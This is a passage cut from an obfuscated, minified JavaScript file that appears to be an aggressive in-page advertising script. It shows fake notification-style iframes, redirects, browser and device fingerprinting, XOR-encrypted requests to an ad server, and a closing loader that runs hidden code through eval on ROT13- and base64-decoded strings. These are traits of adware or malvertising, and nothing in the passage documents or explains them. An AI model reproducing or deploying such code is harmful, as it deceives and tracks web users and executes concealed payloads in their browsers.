KL[X(0x37d3,0x17)](Ks);}};KD(KL[X(0x37c3,0x10)],KS);}},KL[X(0x37ea,0x6)](KA);}function cv(KE,KU){return new Promise(function(Kb){var KD=KU[X(0x290e,0xb)](X(0x37f0,0x1a))?0.5:0.05,KQ=Math[X(0x27c8,0x8)]()<KD,KB=null;if(ct(function(Ki){KB||((KB=Ki)[0x7]=KE+X(0x380a,0x8)+(KQ?X(0x3812,0xb):X(0x27d6,0x0)),Kb(KB));},{'eda':cO}),KQ){var KA=new URL(KU);KA[X(0x381d,0xb)]=X(0x3828,0x7);var KL=c5(0x8);KA[X(0x382f,0x6)]=KL,window[KL+X(0x3835,0xb)]=function(Ki){if(Ki[0x7]=KE+X(0x3852,0xa),!KB)return void Kb(KB=Ki);Object[X(0x30d4,0x6)](Ki)[X(0x2a43,0xa)](function(Kk){KB[Kk]=Ki[Kk];});};var Ka=document[X(0x27f7,0x12)](X(0x3840,0x8));Ka[X(0x3848,0x4)]=KA[X(0x384c,0x6)],document[X(0x3151,0x6)][X(0x2821,0xf)](Ka);}});}function K0(KE,KU,Kb,KD,KQ,KB,KA,KL,Ka,Ki,Kk,KS,Ks,Kp,KC){return KE[0x2]=KU,KE[0x3]=Kb,KE[0x4]=KD,KE[0x5]=window[X(0x3a39,0xb)][X(0x384c,0x6)],KE[0x6]=0x0,KE[0xbe]=function(Kf,KY,Kx){return[X(0x385c,0x8),X(0x3864,0xa),X(0x386e,0x8),X(0x3876,0xa),X(0x3880,0x10),X(0x3890,0xe),X(0x29aa,0xa),X(0x29be,0xa),X(0x389e,0xb),X(0x38a9,0xa),X(0x38b3,0x16),X(0x38c9,0x8),X(0x38d1,0xe),X(0x38df,0xc),X(0x38eb,0x8),X(0x38f3,0x8),X(0x38fb,0xa),X(0x3905,0xc),X(0x3911,0xc),X(0x391d,0x13),X(0x3930,0xf),X(0x393f,0xa),X(0x3949,0xa),X(0x299c,0x7),X(0x29a3,0x7),X(0x3953,0xf),X(0x3962,0xf),X(0x29b4,0xa),X(0x29c8,0xa),X(0x3971,0xb),X(0x397c,0xc),X(0x2810,0x6),X(0x3988,0x7),X(0x2dfc,0x2),X(0x398f,0x2)][X(0x27ad,0x4)](function(KO){return typeof Kf[KO]===X(0x3991,0xa)?+Kf[KO]:Kf[KO];})[X(0x399b,0x8)]([Kt(Kf[X(0x39a3,0x1e)]),Kt(Kf[X(0x39c1,0x12)]),Kt(Kf[X(0x39d3,0x13)]),Kf[X(0x39e6,0xf)]&&Kf[X(0x39e6,0xf)][X(0x39f5,0xb)],Kt(Kf[X(0x3a00,0x12)]),Kt(Kf[X(0x3a12,0xe)]),Kt(Kf[X(0x2954,0x8)]),KY,Kx]);function Kt(KO){try{return KO[X(0x3a20,0xa)][X(0x3a2a,0xf)]()+X(0x3410,0x2)+KO[X(0x285b,0xc)][X(0x2a7d,0x7)](X(0x30da,0x2))[X(0x27d0,0x6)](X(0x3410,0x2));}catch(Kq){return X(0x27d6,0x0);}}}(KQ,Kp,KC),KE[0xc1]=KB,KE[0xc0]=KA,KE[0xbf]=KL,KE[0xc2]=Ka,KE[0xd0]=Ki,KE[0xd1]=Kk,KE[0xc3]=KS,KE[0xc4]=Ks,KE[0xef]=navigator[X(0x3a44,0xb)],KE;}function K1(KE){var KU=new URL(KE);return[KU[X(0x3a4f,0x8)]][X(0x399b,0x8)](KU[X(0x381d,0xb)][X(0x2a7d,0x7)](X(0x3a57,0x2))[X(0x29da,0x8)](0x2,0x3));}function K2(KE){return KE+X(0x3a59,0xc);}function K3(KE,KU,Kb,KD){return cw(this,void 0x0,void 0x0,function(){var KQ,KB,KA;return cu(this,function(KL){switch(KL[X(0x2b9d,0x7)]){case 0x0:return KE[X(0x3a65,0x8)]=null,[0x4,new Promise(function(Ka){!function(Ki,Kk,KS,Ks){if(window[X(0x36e9,0xe)]>0x0)return void cr(Ki,Kk,KS,Ks);const Kp=cM(),KC=setInterval(function(){(window[X(0x36e9,0xe)]>0x0||cM()-Kp>0x3e8)&&(clearInterval(KC),cr(Ki,Kk,KS,Ks));},0xa);}(KU,Kb,KD,function(Ki,Kk){Ka([Ki,Kk]);});})];case 0x1:return KQ=KL[X(0x3a6d,0x6)](),KB=KQ[0x0],KQ[0x1][X(0x3a73,0x4)](X(0x3a77,0x14))==X(0x3a8b,0xf)?((KA=KE[X(0x308a,0xb)][X(0x27f7,0x12)](X(0x35cd,0x2)))[X(0x3a9a,0x4)]=X(0x3a9e,0x1a),KA[X(0x384c,0x6)]=KB,KA[X(0x2a3c,0x7)]()):KE[X(0x3a39,0xb)][X(0x384c,0x6)]=KB,[0x2];}});});}function K4(){return/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X(0x294e,0x6)](navigator[X(0x2924,0xc)]);}var K5,K6=(function(){function KE(KU){var Kb=this;this[X(0x3ab8,0x18)]=new Map(),this[X(0x3ad0,0x14)]=new Map(),this[X(0x3ae4,0x1a)]=KU,X(0x3afe,0x1b)in window&&(this[X(0x3b19,0xb)]=new window[(X(0x3afe,0x1b))](function(KD){KD[X(0x2a43,0xa)](function(KQ){return Kb[X(0x3b24,0x13)](KQ);});},this[X(0x3b37,0xe)]()));}return KE[X(0x2ab7,0xc)][X(0x3b37,0xe)]=function(){return{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]};},KE[X(0x2ab7,0xc)][X(0x3b24,0x13)]=function(KU){this[X(0x3ab8,0x18)][X(0x3b45,0x4)](KU[X(0x2954,0x8)],KU[X(0x3317,0x17)]),KU[X(0x3317,0x17)]>this[X(0x3ae4,0x1a)]?this[X(0x3ad0,0x14)][X(0x3b49,0x4)](KU[X(0x2954,0x8)])||this[X(0x3ad0,0x14)][X(0x3b45,0x4)](KU[X(0x2954,0x8)],performance[X(0x2bd8,0x4)]()):this[X(0x3ad0,0x14)][X(0x3b4d,0x8)](KU[X(0x2954,0x8)]);},KE[X(0x2ab7,0xc)][X(0x3348,0xa)]=function(KU){var Kb;null===(Kb=this[X(0x3b19,0xb)])||void 0x0===Kb||Kb[X(0x3348,0xa)](KU);},KE[X(0x2ab7,0xc)][X(0x333a,0xe)]=function(KU){var Kb;null===(Kb=this[X(0x3b19,0xb)])||void 0x0===Kb||Kb[X(0x332e,0xc)](KU);},KE[X(0x2ab7,0xc)][X(0x3b55,0x7)]=function(KU){return this[X(0x3b19,0xb)]?this[X(0x3ab8,0x18)][X(0x3a73,0x4)](KU):X(0x3b5c,0x4);},KE[X(0x2ab7,0xc)][X(0x3b60,0x6)]=function(KU){var Kb=this[X(0x3ad0,0x14)][X(0x3a73,0x4)](KU);return Kb?performance[X(0x2bd8,0x4)]()-Kb:null;},KE;}()),K7=function(KE){function KU(){var Kb=null!==KE&&KE[X(0x2b39,0x7)](this,arguments)||this;return Kb[X(0x3b66,0xc)]=new Map(),Kb;}return function(d,Kb){if(typeof Kb!==X(0x2adc,0xb)&&null!==Kb)throw new TypeError(X(0x2ae7,0x1b)+String(Kb)+X(0x2b02,0x27));function KD(){var Xn=K;this[Xn(0xeb)]=d;}cH(d,Kb),d[X(0x2ab7,0xc)]=null===Kb?Object[X(0x2b29,0x8)](Kb):(KD[X(0x2ab7,0xc)]=Kb[X(0x2ab7,0xc)],new KD());}(KU,KE),KU[X(0x2ab7,0xc)][X(0x3b37,0xe)]=function(){return cV(cV({},KE[X(0x2ab7,0xc)][X(0x3b37,0xe)][X(0x2ad6,0x6)](this)),{'trackVisibility':!0x0,'delay':0x64});},KU[X(0x2ab7,0xc)][X(0x3b24,0x13)]=function(Kb){typeof Kb[X(0x3b66,0xc)]!==X(0x3b72,0xc)&&(KE[X(0x2ab7,0xc)][X(0x3b24,0x13)][X(0x2ad6,0x6)](this,Kb),this[X(0x3b66,0xc)][X(0x3b45,0x4)](Kb[X(0x2954,0x8)],Kb[X(0x3b66,0xc)]));},KU[X(0x2ab7,0xc)][X(0x3b7e,0xe)]=function(Kb){return this[X(0x3b66,0xc)][X(0x3a73,0x4)](Kb);},KU;}(K6),K8=(function(){function KE(KU){this[X(0x3b8c,0x4)]=new K6(KU),this[X(0x3b90,0x4)]=new K7(KU);}return KE[X(0x2ab7,0xc)][X(0x3348,0xa)]=function(KU){this[X(0x3b8c,0x4)][X(0x3348,0xa)](KU),this[X(0x3b90,0x4)][X(0x3348,0xa)](KU);},KE[X(0x2ab7,0xc)][X(0x333a,0xe)]=function(KU){this[X(0x3b8c,0x4)][X(0x333a,0xe)](KU),this[X(0x3b90,0x4)][X(0x333a,0xe)](KU);},KE[X(0x2ab7,0xc)][X(0x3b55,0x7)]=function(KU){return this[X(0x3b8c,0x4)][X(0x3b55,0x7)](KU);},KE[X(0x2ab7,0xc)][X(0x3b60,0x6)]=function(KU){return this[X(0x3b8c,0x4)][X(0x3b60,0x6)](KU);},KE[X(0x2ab7,0xc)][X(0x3b94,0xf)]=function(KU){return X(0x27d6,0x0)[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b55,0x7)](KU),X(0x3ba3,0x2))[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b60,0x6)](KU),X(0x3ba3,0x2))[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b7e,0xe)](KU));},KE;}());function K9(KE){return K5||(K5=new K8(KE)),K5;}var eo=!0x0,Kc=c5(0xa),KK=new Set();function KX(KE,KU,Kb){return eo&&(c6(KE,c2[X(0x3421,0xa)](/randomClassName/g,Kc)),eo=!0x1),function(KD,KQ,KB){var KA=KD[X(0x27f7,0x12)](X(0x3123,0x8));return KK[X(0x29f1,0x4)](KA),KA[X(0x285b,0xc)]=[Kc,Kc+X(0x3ba5,0xa),Kc+X(0x2dfe,0x2)+KQ[X(0x3baf,0x6)],Kc+X(0x2dfe,0x2)+KQ[X(0x3bb5,0x6)]][X(0x27d0,0x6)](X(0x30da,0x2)),KA[X(0x312b,0x8)]=X(0x27d6,0x0),KD[X(0x3095,0x14)][X(0x2821,0xf)](KA),KL(),new Promise(function(Ka,Ki){KA[X(0x2a6d,0x8)]=function(){var Kk,KS=null===(Kk=KA[X(0x35a9,0x12)])||void 0x0===Kk?void 0x0:Kk[X(0x308a,0xb)];KS&&(c6(KS,c1),function(Ks,Kp,KC,Kf,KY){var Kx=Kp[X(0x3151,0x6)];!function(X8){try{for(var X9=0x0;X8&&X9<0xa;X8=X8[X(0x288b,0xf)][X(0x289a,0x10)][X(0x2879,0x12)],X9++)cI(X8);}catch(Xc){}}(Kp);var Kt=0x0,KO=K9(0.9);KO[X(0x3348,0xa)](Ks);var Kq=c7(Kx,X(0x3c2d,0x4),X(0x3c31,0xc));Kq[X(0x3c3d,0xa)]=function(X8){var X9=function(XK){try{for(var XX=0x1,XI=XK,XG=0x0;XI&&XG<0x32;XI=XI[X(0x2867,0x12)]||XI[X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],XG++)XX*=parseFloat(XI[X(0x2809,0x7)][X(0x28aa,0xa)])||0x1;return XX;}catch(XH){return XH&&XH[X(0x28b4,0xa)];}}(X8[X(0x2954,0x8)]),Xc=c8()-Kt;KO[X(0x333a,0xe)](Ks),Kf([KC[X(0x3c47,0x4)],X8,X9,Xc,KO[X(0x3b55,0x7)](Ks),KO[X(0x3b60,0x6)](Ks),KO[X(0x3b94,0xf)](Ks),Ks[X(0x3c4b,0xf)],Ks[X(0x3c5a,0x10)]]);};var Kr=c7(Kq,X(0x3c2d,0x4),X(0x3c6a,0x6)),Kv=c7(Kr,X(0x3c2d,0x4),X(0x3c70,0x6)),X0=c7(Kv,X(0x3c76,0x4));X0[X(0x2a6d,0x8)]=function(){Ks[X(0x3bea,0xc)][X(0x3bf6,0x8)](Kc+X(0x3ba5,0xa)),Kt=c8();var X8=K2(K1(KC[X(0x3c47,0x4)])[0x0]),X9=c7(Kp[X(0x27d6,0x6)],X(0x3c7a,0x6));X9[X(0x3a9a,0x4)]=X(0x3c80,0x10),X9[X(0x384c,0x6)]=X8;var Xc=c7(Kp[X(0x27d6,0x6)],X(0x3c7a,0x6));Xc[X(0x3a9a,0x4)]=X(0x3c90,0xe),Xc[X(0x384c,0x6)]=X8,window[X(0x3c9e,0xe)](KI,0x1388);},X0[X(0x3848,0x4)]=KC[X(0x3c70,0x6)];var X1=typeof KC[X(0x3cac,0xf)]==X(0x351f,0x8)?KC[X(0x3cac,0xf)]:X(0x27d6,0x0),X2=c7(Kr,X(0x3c2d,0x4),X(0x3cbb,0xa)+(X1[X(0x3cc5,0x6)]()===X(0x27d6,0x0)?X(0x3ccb,0x14):X(0x27d6,0x0)));c7(X2,X(0x3c2d,0x4),X(0x3cdf,0x7))[X(0x3ce6,0xc)]=KC[X(0x3cdf,0x7)],c7(X2,X(0x3c2d,0x4),X(0x3cac,0xf))[X(0x3ce6,0xc)]=X1;var X3=function(){return Kq[X(0x3bea,0xc)][X(0x29f1,0x4)](X(0x3cf2,0xb));},X4=function(){return Kq[X(0x3bea,0xc)][X(0x3bf6,0x8)](X(0x3cf2,0xb));},X5=c7(Kq,X(0x3c2d,0x4),X(0x3cf2,0xb));X5[X(0x3cfd,0xc)]=X(0x3d09,0x17)+c4+X(0x3d20,0x3),X5[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),X4();},X5[X(0x3d37,0x10)]=function(){return!K4()&&X4();};var X6=c7(Kq,X(0x3c2d,0x4),X(0x3d47,0x6));X6[X(0x3cfd,0xc)]=X(0x3d4d,0xe)+c3+X(0x3d20,0x3),X6[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),X3();},X6[X(0x3d5b,0x10)]=function(){return!K4()&&X3();};var X7=c7(Kq,X(0x3c2d,0x4),X(0x3d6b,0x7));X7[X(0x3ce6,0xc)]=String[X(0x27b1,0x10)](0xd7),X7[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),KO[X(0x333a,0xe)](Ks),KY();},c7(Kx,X(0x3c2d,0x4),X(0x3d72,0xe));}(KA,KS,KB,Ka,Ki));};})[X(0x3bbb,0xa)](function(){KA[X(0x2809,0x7)][X(0x28aa,0xa)]=X(0x3bc5,0x2),setTimeout(function(){var Ka;null===(Ka=KA[X(0x3bc7,0xe)])||void 0x0===Ka||Ka[X(0x3bd5,0xf)](KA),KK[X(0x3b4d,0x8)](KA),KL();},0xc8);});function KL(){var Ka=new RegExp(Kc+X(0x3be4,0x6)),Ki=0x0;KK[X(0x2a43,0xa)](function(Kk){for(var KS=0x0;KS<Kk[X(0x3bea,0xc)][X(0x29d2,0x8)];KS++){var Ks=Kk[X(0x3bea,0xc)][KS];if(Ka[X(0x294e,0x6)](Ks)){Kk[X(0x3bea,0xc)][X(0x3bf6,0x8)](Ks);break;}}Kk[X(0x3bea,0xc)][X(0x29f1,0x4)](Kc+X(0x2dfe,0x2)+Ki),Ki++;});}}(KE,KU,Kb);}function KI(){var KE=null;Array[X(0x27a7,0x6)](KK)[X(0x3bfe,0xa)]()[X(0x2a43,0xa)](function(KU){var Kb,KD=(null===(Kb=KU[X(0x2867,0x12)])||void 0x0===Kb?void 0x0:Kb[X(0x3a20,0xa)])===X(0x3c08,0x6);KE?KD&&KU[X(0x3c0e,0xf)]===KE||KU[X(0x2879,0x12)][X(0x3095,0x14)][X(0x3c1d,0x10)](KU,KE):KD&&null===KU[X(0x3c0e,0xf)]||KU[X(0x2879,0x12)][X(0x3095,0x14)][X(0x2821,0xf)](KU),KE=KU;});}const KG=[0x55,0xaa,0x33,0x99];function KH(KE,KU,Kb){return new Promise(function(KD,KQ){var KB=new XMLHttpRequest();KB[X(0x3d8e,0xf)]=function(){KB[X(0x3d9d,0x10)]=X(0x3dad,0x6);},KB[X(0x2a6d,0x8)]=function(){0xc8!==KB[X(0x3729,0x8)]&&KQ(new Error(X(0x3db3,0x1a)+KB[X(0x3729,0x8)]));var KA=new FileReader();KA[X(0x2a6d,0x8)]=function(){KD(KA[X(0x2a75,0x8)]);},KA[X(0x3dcd,0x17)](KB[X(0x3de4,0xb)]);},KB[X(0x3453,0x6)](X(0x3def,0x6),KE),function(KA,KL){KA&&KL&&typeof KL===X(0x371a,0x8)&&Object[X(0x30d4,0x6)](KL)[X(0x2a43,0xa)](function(Ka){var Ki=KL[Ka];KA[X(0x3753,0x16)](Ka,Ki);});}(KB,Kb),KB[X(0x37ea,0x6)](KU);});}function KV(KE,KU,Kb,KD){return KH(KU,function(KQ,KB){const KA=unescape(encodeURIComponent(KQ)),KL=new ArrayBuffer(KA[X(0x29d2,0x8)]),Ka=new Uint8Array(KL),Ki=KB[X(0x29d2,0x8)],Kk=KG[X(0x29d2,0x8)];for(let KS=0x0;KS<KA[X(0x29d2,0x8)];KS++)Ka[KS]=KA[X(0x3d80,0xe)](KS)^KB[X(0x3d80,0xe)](KS%Ki)^KG[KS%Kk];return KL;}(JSON[X(0x370e,0xc)](Kb),KE),KD)[X(0x2b5a,0x6)](function(KQ){return new Promise(function(KB,KA){var KL=function(Ka,Ki){const Kk=new Uint8Array(Ka),KS=Kk[X(0x29d2,0x8)],Ks=Ki[X(0x29d2,0x8)],Kp=KG[X(0x29d2,0x8)];for(let Kf=0x0;Kf<KS;Kf++)Kk[Kf]=Kk[Kf]^Ki[X(0x3d80,0xe)](Kf%Ks)^KG[Kf%Kp];const KC=String[X(0x27b1,0x10)][X(0x2b39,0x7)](null,Kk);return decodeURIComponent(escape(KC));}(KQ,KE);try{KB(JSON[X(0x3df5,0x7)](KL));}catch(Ka){KA(new Error(X(0x3dfc,0x10)));}});});}var Kw,Ku,Kl;function KN(){return cw(this,void 0x0,void 0x0,function(){var KE;return cu(this,function(KU){switch(KU[X(0x2b9d,0x7)]){case 0x0:if(!(X(0x2e24,0x12)in navigator))return[0x2,Promise[X(0x3e0c,0xa)](void 0x0)];if(Kw)return[0x2,Promise[X(0x3e0c,0xa)](Kw)];KU[X(0x2b9d,0x7)]=0x1;case 0x1:return KU[X(0x2bac,0x6)][X(0x2996,0x6)]([0x1,0x3,,0x4]),[0x4,navigator[X(0x2e24,0x12)][X(0x3e16,0x1b)]([X(0x3e31,0x7),X(0x3e38,0x14)])];case 0x2:return KE=KU[X(0x3a6d,0x6)](),Kw=KE,[0x2,KE];case 0x3:return KU[X(0x3a6d,0x6)](),[0x2,void 0x0];case 0x4:return[0x2];}});});}function Kz(KE){if(KE)return{'Mnd-Sec-CH-UA-Platform-Version':KE[X(0x3e38,0x14)],'Mnd-Sec-CH-UA-Model':KE[X(0x3e31,0x7)]};}function KM(){return cw(this,void 0x0,void 0x0,function(){var KE;return cu(this,function(KU){switch(KU[X(0x2b9d,0x7)]){case 0x0:return[0x4,KN()];case 0x1:return[0x2,(KE=KU[X(0x3a6d,0x6)]())&&Kz(KE)];}});});}function KP(KE,KU){if(!KU)return KE;var Kb=KU[X(0x3e38,0x14)];try{var KD=new URL(KE);return KD[X(0x3e4c,0x10)][X(0x3e5c,0x8)](X(0x3e64,0x23),Kb),KD[X(0x2bf7,0xb)]();}catch(KQ){return KE;}}function KW(KE){var KU=KE[X(0x3ea6,0x10)],Kb=KE[X(0x3eb6,0xa)],KD=KE[X(0x3ec0,0x8)],KQ=KE[X(0x3ec8,0x7)],KB=KE[X(0x3ecf,0xb)];return cw(this,void 0x0,void 0x0,function(){var KA,KL,Ka;return cu(this,function(Ki){switch(Ki[X(0x2b9d,0x7)]){case 0x0:return KA={'ref':KU[X(0x3a39,0xb)][X(0x384c,0x6)],'limit':KQ,'mndDebug':KB},KL=Kb+KD,[0x4,KM()];case 0x1:return Ka=Ki[X(0x3a6d,0x6)](),[0x2,KV(KD,KL,KA,Ka)];}});});}function Kn(KE){var KU;return{'promise':new Promise(function(Kb){KU=setTimeout(Kb,KE);}),'cancel':function(){clearTimeout(KU);}};}!function(KE){KE[X(0x3e87,0x4)]=X(0x3e87,0x4),KE[X(0x3e8b,0x6)]=X(0x3e8b,0x6);}(Ku||(Ku={})),function(KE){KE[X(0x3e91,0x6)]=X(0x3e91,0x6),KE[X(0x3e97,0x8)]=X(0x3e97,0x8),KE[X(0x3e9f,0x7)]=X(0x3e9f,0x7);}(Kl||(Kl={}));var Km=X(0x3fe9,0x1e),KZ=X(0x4007,0x1e),KT=X(0x4058,0x30),Kh=X(0x4088,0xc);function Kg(){return!!window[X(0x34f8,0xa)]&&(!!Boolean(sessionStorage[X(0x3494,0xa)](KT))||window[X(0x3a39,0xb)][X(0x382f,0x6)][X(0x4094,0xc)](0x1)===Kh&&(sessionStorage[X(0x349e,0xa)](KT,X(0x40a0,0x6)),window[X(0x34f8,0xa)][X(0x40a6,0x10)]({},X(0x27d6,0x0),window[X(0x3a39,0xb)][X(0x381d,0xb)]+window[X(0x3a39,0xb)][X(0x40b6,0x8)]),!0x0));}function KR(){return!/webview|; ?wv|ip((?!.*Safari)|(?=.*like Safari))/i[X(0x294e,0x6)](navigator[X(0x2924,0xc)])&&!(navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2942,0x6))||navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2948,0x6)))&&X(0x4126,0x10)in window?window[X(0x3453,0x6)](X(0x4136,0xf)):window;}var KF,KJ,Ky=JSON[X(0x3df5,0x7)](X(0x4145,0x40)),Kj=c8();c0[X(0x4185,0xc)]=void 0x0,(KF=c0[X(0x4185,0xc)]||(c0[X(0x4185,0xc)]={}))[X(0x4191,0x7)]=X(0x4191,0x7),KF[X(0x4198,0x8)]=X(0x4198,0x8),KF[X(0x2978,0x6)]=X(0x2978,0x6),c0[X(0x41a0,0xc)]=void 0x0,(KJ=c0[X(0x41a0,0xc)]||(c0[X(0x41a0,0xc)]={}))[X(0x2988,0x4)]=X(0x2988,0x4),KJ[X(0x41ac,0x8)]=X(0x41ac,0x8),function(KE,KU){var Kb=function(Kt){for(var KO=0x0;KO<0xa;KO++){if(Kt[X(0x2988,0x4)]===Kt)return Kt[X(0x308a,0xb)];try{Kt[X(0x41b4,0x8)][X(0x308a,0xb)],Kt=Kt[X(0x41b4,0x8)];}catch(Kq){return Kt[X(0x308a,0xb)];}}return Kt[X(0x308a,0xb)];}(KE);if(!function(Kt){var KO=X(0x41bc,0x30);return!!Kt[X(0x288b,0xf)][KO]||(Kt[X(0x288b,0xf)][KO]=0x1,!0x1);}(Kb)){var KD=KU[X(0x41ec,0x12)];if(KD){var KQ,KB,KA,KL,Ka,Ki,Kk=Kg(),KS=(KQ=KD[X(0x3848,0x4)],(KB=/.*\/([a-zA-Z0-9-]+)\.js$/[X(0x2e07,0x6)](KQ))&&KB[0x1]),Ks={'adZone':KS,'baseUrl':(KL=KD,Ka=KL[X(0x30a9,0x10)](X(0x4025,0x1c)),Ka||(KA=-new Date()[X(0x4041,0x17)]()/0x3c,KA>=-0x1&&KA<=0x4?KZ:Km)),'displayDelay':0x0,'posH':c0[X(0x4185,0xc)][X(0x4191,0x7)],'posV':c0[X(0x41a0,0xc)][X(0x2988,0x4)],'timeoutAfterClick':0x0,'timeoutAfterClose':0x0,'numberOfNotificationsOnPage':0x1,'delayBetweenNotifications':0x2710,'debug':Ky[X(0x41fe,0x7)],'mndDebug':Kk},Kp=function(Kt){return new(function(){function KO(){this[X(0x40be,0xa)]=localStorage||sessionStorage,this[X(0x40c8,0x4)]=X(0x40cc,0xa)+Kt;}return KO[X(0x2ab7,0xc)][X(0x40d6,0x1f)]=function(){var Kq=this[X(0x40be,0xa)][X(0x3494,0xa)](this[X(0x40c8,0x4)]);if(null===Kq)return null;var Kr=+Kq;return c8()-Kr>0xa4cb80?null:Kr;},KO[X(0x2ab7,0xc)][X(0x40f5,0x1f)]=function(Kq){this[X(0x40be,0xa)][X(0x349e,0xa)](this[X(0x40c8,0x4)],String(Kq));},KO[X(0x2ab7,0xc)][X(0x4114,0x12)]=function(){this[X(0x40d6,0x1f)]()<c8()+0x64&&this[X(0x40be,0xa)][X(0x34a8,0xe)](this[X(0x40c8,0x4)]);},KO;}())();}(KS),KC=null,Kf=Kp[X(0x40d6,0x1f)]();Kn(Math[X(0x29e2,0x4)](0x0,+(Kf||0x0)-c8()-0xea60))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){var Kt=function(KO,Kq){return cw(this,void 0x0,void 0x0,function(){var Kr,Kv;return cu(this,function(X0){switch(X0[X(0x2b9d,0x7)]){case 0x0:return[0x4,KW({'mainDocument':KO,'baseUrl':Kq[X(0x3eb6,0xa)],'adZone':Kq[X(0x3ec0,0x8)],'limit':0x2,'mndDebug':Kq[X(0x3ecf,0xb)]})];case 0x1:return Kr=X0[X(0x3a6d,0x6)](),[0x4,KN()];case 0x2:return Kv=X0[X(0x3a6d,0x6)](),[0x2,new Promise(function(X1,X2){Kr[X(0x3eda,0x16)]||X2(new Error(X(0x3ef0,0x16))),Kr[X(0x3f06,0xa)]||X2(new Error(X(0x3f10,0x17)));var X3=Kr[X(0x3eda,0x16)];Kq[X(0x3f27,0x10)]=0x3e8*+X3[X(0x3f27,0x10)],Kq[X(0x3baf,0x6)]=X3[X(0x3f37,0x20)][X(0x3a2a,0xf)](),Kq[X(0x3bb5,0x6)]=X3[X(0x3f57,0x1e)][X(0x3a2a,0xf)](),Kq[X(0x3f75,0x17)]=0x3e8*+X3[X(0x3f75,0x17)],Kq[X(0x3f8c,0x17)]=0x3e8*+X3[X(0x3f8c,0x17)],Kq[X(0x3fa3,0x24)]=Math[X(0x29e6,0x4)](0x2,Math[X(0x29e2,0x4)](0x1,+X3[X(0x3fa3,0x24)])),Kq[X(0x3fc7,0x22)]=0x3e8*+X3[X(0x3fc7,0x22)],X1(Kr[X(0x3f06,0xa)][X(0x27ad,0x4)](function(X4){return cV(cV({},X4),{'icon':KP(X4[X(0x3c70,0x6)],Kv)});}));})];}});});}(Kb,Ks);return Ki=cv(X(0x420f,0x10),KD[X(0x3848,0x4)]),Kt;})[X(0x2b5a,0x6)](function(Kt){if(!(Kt[X(0x29d2,0x8)]<0x1)){null===Kf&&(Kf=Kj+Ks[X(0x3f27,0x10)]);var KO=Kf-c8();Kn(Math[X(0x29e2,0x4)](KO,0x0))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){KY(Kt[0x0]),function(Kq){0x2===Ks[X(0x3fa3,0x24)]&&Kq[X(0x29d2,0x8)]>0x1&&(KC=Kn(Ks[X(0x3fc7,0x22)]))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){KY(Kq[0x1]);});}(Kt);});}})[X(0x3382,0x7)](Kx);}}function KY(Kt){Kp[X(0x4114,0x12)](),KX(Kb,Ks,Kt)[X(0x2b5a,0x6)](function(KO){var Kq=KO[0x0],Kr=KO[0x1],Kv=KO[0x2],X0=KO[0x3],X1=KO[0x4],X2=KO[0x5],X3=KO[0x6],X4=KO[0x7],X5=KO[0x8];if(!Kk)return function(X6,X7,X8,X9,Xc,XK,XX,XI,XG){var XH=KR();return Promise[X(0x3731,0x4)]([cG(),Ki,KN()])[X(0x2b5a,0x6)](function(XV){var Xw=XV[0x0],Xu=XV[0x1],Xl=XV[0x2],XN=K1(X6),Xz=XN[0x0];K0(Xu,XN[0x1],XN[0x2],XN[0x3],X7,X8,X9,Xw,Xc,XK,XX,XI,XG,0x0,0x0);var XM=KP(K2(Xz),Xl);return K3(XH,Xu,XM,Ks[X(0x41fe,0x7)]);})[X(0x3382,0x7)](Kx);}(Kq,Kr,Kv,X0,X1,X2,X3,X4,X5);KE[X(0x3453,0x6)](Kq);})[X(0x2b5a,0x6)](function(){return Ks[X(0x3f75,0x17)];})[X(0x3382,0x7)](function(){return Ks[X(0x3f8c,0x17)];})[X(0x2b5a,0x6)](function(KO){null==KC||KC[X(0x421f,0x8)]();var Kq=c8()+KO;return Kp[X(0x40f5,0x1f)](Kq),Kn(Math[X(0x29e2,0x4)](0xea60,KO))[X(0x4205,0xa)];})[X(0x2b5a,0x6)](function(){return function(KO,Kq){return KW({'mainDocument':KO,'baseUrl':Kq[X(0x3eb6,0xa)],'adZone':Kq[X(0x3ec0,0x8)],'limit':0x1,'mndDebug':Kq[X(0x3ecf,0xb)]})[X(0x2b5a,0x6)](function(Kr){return new Promise(function(Kv,X0){(!Kr[X(0x3f06,0xa)]||Kr[X(0x3f06,0xa)][X(0x29d2,0x8)]<0x1)&&X0(new Error(X(0x3f10,0x17))),Kv(Kr[X(0x3f06,0xa)][0x0]);});});}(Kb,Ks);})[X(0x2b5a,0x6)](function(KO){KY(KO);})[X(0x3382,0x7)](Kx);}function Kx(Kt){Ks[X(0x41fe,0x7)]&&console[X(0x4227,0x4)](Kt);}}(window,document),Object[X(0x422b,0x13)](c0,X(0x423e,0xe),{'value':!0x0});}({});}(function(e,X){var Xm=K;const I=X(Xm(0xec)),G=eval(X('ngbo'));return function(H,V){const w=e[I](H,V);return G(X(w));};}('[base64]',function(X){var XZ=K;return X[XZ(0xe4)](/[a-zA-Z]/g,function(I){var XT=XZ,G=I<='Z'?0x41:0x61;return String[XT(0xe5)](G+(I[XT(0xe8)](0x0)-G+0xd)%0x1a);});}),eval(atob(Xh(0xed)))));}())
